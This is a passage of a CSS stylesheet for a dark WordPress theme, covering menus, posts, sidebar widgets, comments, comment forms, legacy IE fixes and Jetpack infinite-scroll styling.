	list-style-type: square;
}
dt {
	color: #cccfd7;
	font-size: 16px;
	font-weight: normal;
	margin: 0;
}
dd {
	margin: 0 0 1.5em;
	padding-bottom: .3em;
}


/* =Tables
-------------------------------------------------------------- */

table {
	border-collapse: collapse;
}
th,
td {
	padding: .25em .5em;
}
table,
th,
td {
	border: 2px solid #111;
}
tbody th {
	background-color: transparent;
}
tbody td {
	background-color: #33353d;
	color: #989eae;
}
caption {
	font-size: 14px;
	padding-bottom: 7px;
}


/* =Float Clearing
-------------------------------------------------------------- */

.contain:before,
.contain:after {
	content: "\0020";
	display: block;
	height: 0;
	visibility: hidden;
}
.contain:after {
	clear: both;
}
.contain {
	zoom: 1;
}


/* =Header
-------------------------------------------------------------- */

#branding {
	font-size: 12px;
	margin: 0 auto 15px;
	min-height: 100px;
	text-shadow: #000 1px 1px 2px;
	width: 950px;
}
h1#site-title {
	font-size: 40px;
	font-weight: normal;
	line-height: 47px;
	margin: 20px 0 0 15px;
}
h2#site-description {
	font-size: 16px;
	line-height: 1.5;
	margin: 0 0 20px 15px;
}
h1#site-title a,
h2#site-description a {
	color: #cccfd7;
	display: block;
	text-decoration: none;
}


/* =Menu
-------------------------------------------------------------- */

#menu {
	background: #070707;
	background: -moz-linear-gradient( top, #272727 1%, #070707 100% );
	background: -webkit-gradient( linear, left top, left bottom, color-stop( 1%, #272727 ), color-stop( 100%, #070707 ) );
	background: -webkit-linear-gradient( top, #272727 1%, #070707 100% );
	background: -o-linear-gradient( top, #272727 1%, #070707 100% );
	background: -ms-linear-gradient( top, #272727 1%, #070707 100% );
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#272727', endColorstr='#070707', GradientType=0 );
	background: linear-gradient( top, #272727 1%, #070707 100% );
	border: 1px solid #444855;
	border-radius: 7px;
	clear: both;
	float: left;
	margin: 0;
	padding: 7px 0 0;
	width: 1000px;
}
#menu:empty {
	display: none;
}
#menu ul {
	font-size: 13px;
	list-style: none;
	margin: 0;
	padding-left: 0;
}
#menu li {
	float: left;
	margin: 0 0 7px 7px;
	position: relative;
}
#menu li li {
	margin: 0;
}
#menu a {
	color: #989eae;
	display: block;
	line-height: 40px;
	padding: 0 15px;
	text-decoration: none;
	text-transform: uppercase;
}
#menu ul ul {
	border-top: 1px solid #444855;
	-moz-box-shadow: 0 3px 3px rgba( 0, 0, 0, 0.2 );
	-webkit-box-shadow: 0 3px 3px rgba( 0, 0, 0, 0.2 );
	box-shadow: 0 3px 3px rgba( 0, 0, 0, 0.2 );
	display: none;
	float: left;
	margin: 0;
	position: absolute;
	top: 37px; /* offset 3px to hide bottom border-radius. */
	left: 0;
	width: 213px;
	z-index: 99999;
}
#menu ul ul ul {
	border-top-width: 0;
	left: 100%;
	top: 0;
}
#menu ul ul a {
	background: #202228;
	border-bottom: 1px dotted #444855;
	color: #989eae;
	font-size: 13px;
	font-weight: normal;
	line-height: 1.5;
	padding: 6px 15px;
	text-transform: none;
	width: 183px;
	height: auto;
}
#menu li:hover > a,
#menu a:focus {
	background: #272a31;
}
#menu a:focus,
#menu a:active,
#menu li:hover > a {
	color: #fff;
}
#menu li.current-menu-item > a,
#menu li.current-menu-ancestor > a,
#menu li.current_page_item > a,
#menu li.current_page_ancestor > a {
	background-color: #33353d;
	color: #fff;
	font-weight: bold;
}
#menu li li.current-menu-item > a,
#menu li li.current-menu-ancestor > a,
#menu li li.current_page_item > a
#menu li li.current_page_ancestor > a {
	border-radius: 0;
}
#menu ul li:hover > ul {
	display: block;
}
/* First selector is for wp_nav_menu(), second is for wp_list_pages(). */
#menu .menu > li > a,
#menu div.menu > ul > li > a {
	border-radius: 3px;
}


/* =Intro (For archive views)
-------------------------------------------------------------- */

#introduction {
	background: #202228;
	border: 1px solid #444855;
	border-top-width: 0;
	border-bottom-right-radius: 7px;
	border-bottom-left-radius: 7px;
	clear: both;
	color: #989eae;
	margin: 0;
	padding: 10px 20px 10px;
	position: relative;
}
#introduction hgroup {
	float: left;
}
#page-title {
	color: #cccfd7;
	font-weight: normal;
	line-height: 1.3;
	margin: 0;
}
#page-tagline {
	color: #666c7f;
	font-size: 14px;
	font-weight: normal;
	line-height: 1;
	margin-top: 0;
	padding-top: 7px;
}
.search-results #page-title,
.search-results #page-tagline {
	float: left;
	width: 55%;
}
#introduction #searchform {
	position: absolute;
	top: 0;
	right: 15px;
}


/* =Entry
-------------------------------------------------------------- */

.hentry {
	background: #111;
	border: 1px solid #444855;
	border-radius: 7px;
	margin: 40px 0 30px;
	position: relative;
}
.hentry p:first-child,
.hentry p:only-child {
	margin-top: 0;
}
.hentry p:last-child,
.hentry p:only-child {
	margin-bottom: 0;
}
.hentry img {
	max-width: 627px;
	width: auto;
	height: auto;
}
.title {
	border-top-right-radius: 7px;
	border-top-left-radius: 7px;
	border-bottom: 1px dotted #444855;
	background: #202228;
	color: #fff;
	padding: 17px 15px 15px;
}
.has-byline .title {
	padding-top: 25px;
}
h2.entry-title {
	color: #bfc3cf;
	font-size: 25px;
	font-weight: normal;
	letter-spacing: .025em;
	line-height: 30px;
	margin: 0;
	padding: 0;
}
h2.entry-title a {
	color: #bfc3cf;
}
h2.entry-title a:hover {
	color: #bfc3cf;
	text-decoration: none;
}
.entry-byline {
	background: #d24d04;
	border: 1px solid #ff5a00;
	color: #fff;
	display: block;
	font-size: 12px;
	line-height: 1;
	position: absolute;
	top: -10px;
	left: -10px;
	text-shadow: #000 1px 1px 2px;
}
.entry-byline a {
	color: #fff;
	font-style: italic;
}
.entry-byline span,
.entry-byline .post-edit-link {
	display:block;
	float: left;
	padding: 4px 6px;
}
.entry-byline .post-edit-link {
	background: #ff5a00;
	font-style: normal;
}
.entry-content {
	overflow: hidden;
	padding: 15px;
}
.entry-content a {
	text-decoration: underline;
}
.entry-content a:hover,
.entry-content a:active,
.entry-content a:focus {
	color: #d24d04;
}
.entry-meta {
	color: #666c7f;
	font-size: 12px;
}
.entry-meta a {
	color: #666c7f;
	text-decoration: none;
}
.entry-meta a:hover {
	border-bottom: 1px solid #ff5a00;
	color: #ff5a00;
	text-decoration: none;
}
div.entry-navigation {
	clear: both;
	float: left;
	margin: 15px 0 0;
	width: 100%;
}
.entry-navigation span {
	background: #2f323c;
	border: 1px solid #33353d;
	border-radius: 3px;
	color: #bfc3cf;
	float: left;
	font-size: 13px;
	line-height: 25px;
	margin: 0 5px 5px 0;
	min-width: 27px;
	padding: 0;
	text-align: center;
}
.entry-navigation a:link,
.entry-navigation a:visited {
	color: #fff;
	text-decoration: none;
}
.entry-navigation a:active,
.entry-navigation a:focus,
.entry-navigation a:hover {
	color: #5588bb;
	text-decoration: underline;
}
.sticky .title {
	background-color: #ff5a00;
	border-bottom: 1px solid #d24d04;
	padding: 8px 15px;
}
.sticky .entry-byline {
	border-width: 0;
	top: -14px;
}
.sticky .entry-byline span {
	display: none;
}
.sticky h2.entry-title {
	text-shadow: #000 1px 1px 2px;
}
.sticky h2.entry-title,
.sticky h2.entry-title a {
	color: #fff;
}
.sticky .entry-meta {
	display:none;
}
.sticky .entry-meta,
.sticky .entry-meta a {
	color: #fff;
}
.post-password-required form {
	margin: 0;
}
.post-password-required form p:first-child {
	margin-top: 0;
}
.more-link {
	color: #d24d04;
}
#attachment-image {
	text-align: center;
}

.mejs-container {
	font-size: 1em;
	line-height: 1.5em;
	margin: 1.5em 0;
	padding: 0;
}

/* =Asides
-------------------------------------------------------------- */

.format-aside .title {
	padding: 0;
}
.format-aside .entry-title {
	display: none;
}
.format-aside .entry-meta {
	display: none;
}


/* =Images
-------------------------------------------------------------- */

.format-image .wp-caption {
	margin: 0 0 5px;
	max-width: 600px;
}
.format-image .wp-caption img {
	max-width: 590px;
}


/* =Gallery
-------------------------------------------------------------- */

#main .gallery img {
	border: 10px solid #33353d;
}
#main .gallery img:hover {
	border-color: #444855;
}
#main .gallery .gallery-caption {
	color: #666c7f;
	font-size: 13px;
	line-height: 1.35;
	margin: 0 20px;
}


/* =Shadows
-------------------------------------------------------------- */

#branding.has-image,
#menu,
#introduction,
#respond,
.bypostauthor .comment-meta img,
.commentlist article,
.commentlist .pingback,
.entry-byline,
.hentry,
.widget {
	-webkit-box-shadow: .2em .2em .3em rgba( 0, 0, 0, 0.45 );
	-moz-box-shadow: .2em .2em .3em rgba( 0, 0, 0, 0.45 );
	box-shadow: .2em .2em .3em rgba( 0, 0, 0, 0.45 );
}


/* =Paged Navigation
-------------------------------------------------------------- */

.paged-navigation {
	display: block;
	font-weight: bold;
	padding: 0 15px;
}
.paged-navigation a {
	color: #989eae;
}
.paged-navigation a:hover,
.paged-navigation a:active,
.paged-navigation a:focus {
	color: #cccfd7
}
.nav-older,
.nav-newer {
	width: 48%;
}
.nav-older {
	float: left;
	text-align: left;
}
.nav-newer {
	float: right;
	text-align: right;
}
/* Single Post Template. */
#post-nav {
	border-top: 1px dotted #444855;
	color: #666c7f;
	font-size: 12px;
	margin-bottom: 0;
}
#post-nav a {
	color: #666c7f;
}
#post-nav a:hover,
#post-nav a:active,
#post-nav a:focus {
	color: #989eae;
}
#post-nav .nav-older,
#post-nav .nav-newer {
	padding: 7px 10px;
	width: 250px;
}


/* =Footer
-------------------------------------------------------------- */

#colophon {
	clear: both;
	color: #777d92;
	font-size: 13px;
	padding: 26px 0 0;
	text-align: center;
	width: 100%;
}
#colophon a {
	color: #777d92;
}


/* =Sidebar
-------------------------------------------------------------- */

#sidebar {
	float: right;
	font-size: 12px;
	margin: 40px 0 30px;
	padding: 0;
	position: relative;
	right: 10px;
	width: 260px;
}
#sidebar img {
	height: auto;
	max-width: 228px;
}
#sidebar li {
	list-style-type: none;
}
#sidebar .widget li {
	list-style-type: square;
}
.widget {
	background-color: #111;
	border: 1px solid #444855;
	border-radius: 7px;
	margin-bottom: 15px;
	overflow: hidden;
	padding: 0 15px 15px;
}
.widget a {
	color: #989eae;
}
.widget a:hover,
.widget a:active,
.widget a:focus {
	color: #d24d04;
}
.widget ol {
	list-style: decimal inside;
}
.widget-title {
	background: #202228;
	border-bottom: 1px dotted #444855;
	border-top-right-radius: 6px;
	border-top-left-radius: 6px;
	font-size: 16px;
	font-weight: normal;
	line-height: 30px;
	margin: 0;
	padding: 5px 10px;
	position: relative;
	left: -15px;
	width: 238px;
}
.widget-title,
.widget .widget-title a {
	color: #cccfd7;
}
.widget div,
.widget iframe,
.widget table,
.widget ul,
.widget ol {
	padding: 15px 0 0;
}
.widget div div {
	padding: 0;
}
.widget ul ul,
.widget ul ol,
.widget ol ul,
.widget ol ol {
	padding: 0 0 0 15px;
}
/* Calendar Widget. */
.widget_calendar table {
	margin: 0;
	width: 100%;
}
.widget_calendar td a {
	color: #cccfd7;
	font-weight: bold;
}
#prev {
	padding-top: 5px;
	text-align: left;
}
#next {
	padding-top: 5px;
	text-align: right;
}
#prev,
#next,
.widget_calendar th,
.widget_calendar .pad {
	background-color: transparent;
}
.widget_calendar td,
.widget_calendar th {
	text-align: center;
}
#today {
	background-color: #666c7f;
	color: #fff;
}
/* RSS Widget. */
#sidebar .widget_rss ul {
	padding-bottom: 0;
}
#sidebar .widget_rss li {
	list-style-type: none;
	padding-bottom: 15px;
}
#sidebar .widget_rss li .rsswidget {
	color: #cccfd7;
	font-size: 16px;
	font-weight: bold;
	padding-bottom: 0;
}
.widget_rss cite,
.rss-date {
	color: #666c7f;
	font-size: 12px;
	font-style: italic;
	white-space: nowrap;
}
.widget .rssSummary {
	padding: 0;
}
/* Search Widget */
.widget_search form {
	margin: 15px 0 0;
}


/* =Comment List
-------------------------------------------------------------- */

.commentlist {
	padding: 0;
}
#comments-title,
.comments-closed,
.nocomments,
.nopassword {
	color: #cccfd7;
	font-weight: normal;
	text-align: center;
	text-shadow: #000 1px 1px 2px;
}
#comments-title {
	margin: 60px 0 0 15px;
}
.commentlist .pingback {
	padding: 7px 15px;
}
.commentlist .pingback p {
	margin: 0;
}
.commentlist .comment,
.commentlist .pingback {
	list-style-type: none;
}
.commentlist .pingback,
.commentlist .depth-1 article {
	background: #111;
	border: 1px solid #444855;
	border-top-left-radius: 7px;
	border-bottom-left-radius: 7px;
	margin: 0;
}
.commentlist .comment {
	margin: 15px 0;
}
/* Individual Comments. */
.comment footer {
	background: #202228;
	border-top-left-radius: 6px;
	border-bottom: 1px solid #444855;
	margin: 0;
	padding: 10px;
}
.comment-meta {
	display: block;
	font-size: 14px;
}
.comment-meta,
.comment-meta a {
	color: #666c7f;
}
.comment-meta .avatar {
	border: 5px solid #444855;
	float: left;
}
.comment-author {
	padding-top: 5px;
}
.comment-author,
.comment-awaiting-moderation {
	margin-left: 60px;
}
.comment-author .fn,
.comment-author .fn a {
	color: #cccfd7;
}
.comment-author .fn {
	display: block;
	font-size: 24px;
	padding-bottom: 4px;
}
.comment-content {
	padding: 0 15px;
}
.comment-content p {
	margin: 15px 0;
}
.bypostauthor > article .comment-meta {
	background: #444855;
	border-top-left-radius: 5px;
}
.bypostauthor > article .comment-meta,
.bypostauthor > article .comment-meta a {
	color: #989eae;
}
.bypostauthor > article .comment-meta img {
	border-color: #666c7f;
}
.comment-awaiting-moderation {
	color: #666c7f;
}
.comment .reply {
	display: block;
	margin: 0;
}
.comment .reply a {
	background: #1c1c1c;
	border-top: 1px solid #33353d;
	border-left: 1px solid #33353d;
	border-top-left-radius: 7px;
	color: #989eae;
	display: block;
	float: right;
	font-size: 14px;
	padding: 5px 10px;
}
.comment .reply a:hover,
.comment .reply a:focus,
.comment .reply a:active {
	background-color: #202228;
	border-color: #444855;
	color: #cccfd7;
}


/* =Comment Form
-------------------------------------------------------------- */

#respond {
	background: #111;
	border: 1px solid #444855;
	border-radius: 7px;
	margin: 15px 0;
	padding: 15px;
}
#respond form {
	margin: 0;
}
#respond p {
	margin: 0 0 15px;
}
#respond p.form-submit {
	margin-bottom: 0;
}
#reply-title {
	font-size: 22px;
	font-weight: normal;
	line-height: 1;
	margin-top: 0;
	margin-bottom: 7px;
}
.comment-notes,
.comment-notes a,
.logged-in-as,
.logged-in-as a {
	color: #666c7f;
	font-size: 14px;
	font-style: italic;
}
#respond .form-allowed-tags {
	background: #202228;
	border: 1px solid #444855;
	font-size: 12px;
	margin: 15px 0;
	padding: 7px;
}
.form-allowed-tags code {
	background: transparent;
	border-width: 0;
}
.required {
	color: #d24d04;
}
#respond input,
#respond textarea {
	background: #cccfd7;
	border: 1px solid #444855;
	font-size:14px;
	padding: 3px 7px;
}
#respond input:focus,
#respond textarea:focus {
	background: #eaecef;
}
#respond #submit {
	background: #d24d04;
	border: 1px solid #ff5a00;
	border-radius: 5px;
	color: #fff;
	font-size: 14px;
	margin: 0;
	padding: 3px 5px;
	text-shadow: #000 1px 1px 2px;
}
.comment-form-author,
.comment-form-url,
.comment-form-email {
	clear: both;
	padding-bottom: 3px;
}
.comment-form-author label,
.comment-form-url label,
.comment-form-email label {
	float: left;
	min-width: 6em;
}
.comment-form-author .required,
.comment-form-url .required,
.comment-form-email .required {
	float: left;
	width: 15px;
}
.comment-form-url input {
	position: relative;
	left: 15px;
}
.comment-form-comment label {
	display: none;
}
.comment-form-comment textarea {
	width: 97.5%;
	height: 16em;
}
#cancel-comment-reply-link {
	background: #d24d04;
	border: 1px solid #ff5a00;
	border-radius: 5px;
	color: #fff;
	cursor: pointer;
	text-shadow: #000 1px 1px 2px;
	font-size: 14px;
	font-weight: normal;
	padding: 2px 5px;
}


/* =General
-------------------------------------------------------------- */

.aligncenter,
div.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}
.alignleft,
div.alignleft {
	float: left;
	margin: 5px 15px 15px 0;
}
.alignright,
div.alignright {
	float: right;
	margin: 5px 0 15px 15px;
}
/* Captions */
#main div.wp-caption {
	background-color: #202228;
	border: 1px solid #444855;
	border-bottom-right-radius: 6px;
	border-bottom-left-radius: 6px;
	padding: 15px 10px 10px;
	max-width: 96.5%;
	text-align: center;
}
#main div.wp-caption img {
	max-width: 100%;
}
#main .wp-caption-text {
	color: #989eae;
	display: block;
	font-size: 12px;
	line-height: 1.4;
}
.assistive-text,
.screen-reader-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}
/* Search form */
#s {
	background: #fff url( images/search.gif ) 100% -3px no-repeat;
	border-width: 0;
	color: #666c7f;
	font-size: 14px;
	padding: 3px 22px 3px 3px;
	width: 200px;
}
#searchsubmit {
	display: none;
}
.clear {
	clear: both;
}


/* =IE 7 and IE 8
-------------------------------------------------------------- */

#ie7 #menu {
	padding-bottom: 7px;
}
#ie7 #menu li:hover,
#ie8 #menu li:hover {
	display: block;
	z-index: 10;
}
#ie7 #menu ul ul a,
#ie8 #menu ul ul a {
	background: #202228;
	border-bottom-style: solid;
}


/* =WordPress.com
-------------------------------------------------------------- */

#flickr table,
#flickr th,
#flickr td {
	background-color: transparent;
	margin: 0;
	padding: 0;
}
#flickr #flickr_badge_uber_wrapper {
	margin-top: 15px;
}
#flickr #flickr_badge_wrapper a {
	color: #d24d04;
}
#flickr #flickr_badge_wrapper img {
	max-width: 223px;
}
#vodpod_recent_videos {
	margin: 15px auto 0;
}
.widget_authors img {
	vertical-align: middle;
}
#sidebar #authors li {
	list-style: none;
}
#socialvibe_badge img {
	background: #ccc;
	border-radius: 5px;
	padding: 0 0 7px;
}
#sidebar #authors li li {
	list-style: square;
}
#authors .avatar {
	margin-right: 5px;
}
#subscribe-blog input[type="submit"] {
	background: #d24d04;
	border: 1px solid #ff5a00;
	border-radius: 5px;
	color: #fff;
	cursor: pointer;
	text-shadow: #000 1px 1px 2px;
	font-size: 14px;
	font-weight: normal;
	padding: 2px 5px;
}
/* Comment Form. */
.highlander-comment {
	background-color: transparent !important;
}
#respond.js {
	background-color: #202228;
	border: 1px solid #444855;
}
#respond.js h3#reply-title {
	padding-left: 15px;
	margin-top: 0;
}
#respond.js #cancel-comment-reply-link {
	position: relative;
	right: 15px;
	bottom: 5px;
}
.commentlist #respond.js {
	margin-top: 15px;
}
#main .sharedaddy .sd-block {
	border-color: #444855;
}
#sidebar #recent-comments td {
	background: transparent;
}
.geo-map {
	margin-top: 15px;
}


/* =Jetpack: Infinite Scroll
-------------------------------------------------------------- */
.infinite-scroll .infinite-wrap {
	border-top: none;
	padding: 0;
}
/**
* Elements to hide:
* (footer widgets, post navigation, regular footer)
*/
.infinite-scroll #posts-nav,
.infinite-scroll.neverending #colophon {
	display: none;
}
/* Adjust the footer container and handle for the dark color scheme */
.infinite-scroll .infinite-loader {
	color: #fff;
}
.infinite-scroll #infinite-footer .container {
	background: rgba(32,34,40, 0.9);
	border-color: #444855;
}
.infinite-scroll #infinite-footer .blog-credits {
	color: #989eae;
}
.infinite-scroll #infinite-footer .container a {
	color:  #cccfd7;
}
.infinite-scroll #infinite-footer .container a:hover {
	color:  #fff;
}
.infinite-scroll #infinite-handle span {
	-webkit-box-shadow: .2em .2em .3em rgba( 0, 0, 0, 0.45 );
	-moz-box-shadow: .2em .2em .3em rgba( 0, 0, 0, 0.45 );
	background: #111;
	border: 1px solid #444855;
	border-radius: 7px;
	box-shadow: .2em .2em .3em rgba( 0, 0, 0, 0.45 );
	display: inline-block;
	padding: 1em 1.5em;
}
.infinite-scroll #infinite-handle span,
.infinite-scroll #infinite-handle span:before {
	color: #989eae;
}
.infinite-scroll #infinite-handle span:hover,
.infinite-scroll #infinite-handle span:hover:before {
	color: #fff;
}
/**
* Hooks to infinity-end body class to restore footer
*/
.infinity-end.neverending #colophon {
	display: block;
}